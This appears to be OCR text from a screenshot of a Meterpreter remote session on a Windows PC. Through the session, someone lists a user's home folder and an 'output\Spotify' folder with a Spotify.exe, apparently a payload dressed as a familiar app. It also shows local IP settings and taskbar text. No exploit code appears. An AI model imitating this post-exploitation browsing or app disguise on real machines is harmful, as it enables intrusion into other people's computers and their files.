 Windows PowerShell
IPv4 Address. . . . . . . . . . . : 192.168.100.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
Ethernet adapter vEthernet (Default Switch):
meterpreter [ C:\Users\EL\output\Spotify ] > ls
[*] Spotify.exe
[*] _internal
meterpreter [ C:\Users\EL\output\Spotify ] > cd ../
meterpreter [ C:\Users\EL\output ] > cd ../
meterpreter [ C:\Users\EL ] > ls
[*] .bash_history
[*] .idlerc
[*] .python_history
[*] .vscode
[*] AppData
[*] Application Data
[*] Contacts
[*] Cookies
[*] CVE-2018-9995_dvr_credentials
[*] Desktop
[*] Documents
[*] Downloads
[*] Favorites
[*] go
[*] Impulse
[*] IntelGraphicsProfiles
[*] Links
[*] Local Settings
[*] mrz-cracker
[*] Music
[*] My Documents
[*] NetHood
[*] NTUSER.DAT
[*] ntuser.dat.LOG1
[*] ntuser.dat.LOG2
[*] NTUSER.DAT{a2332f18-cdbf-11ec-8680-002248483d79}.TM.blf
[*] NTUSER.DAT{a2332f18-cdbf-11ec-8680-002248483d79}.TMContainer00000000000000000001.regtrans-ms
[*] NTUSER.DAT{a2332f18-cdbf-11ec-8680-002248483d7
meterpreter [ C:\Users\EL ] >
22°C
Windy
Search
ENG
7:33 PM
5/12/2024
2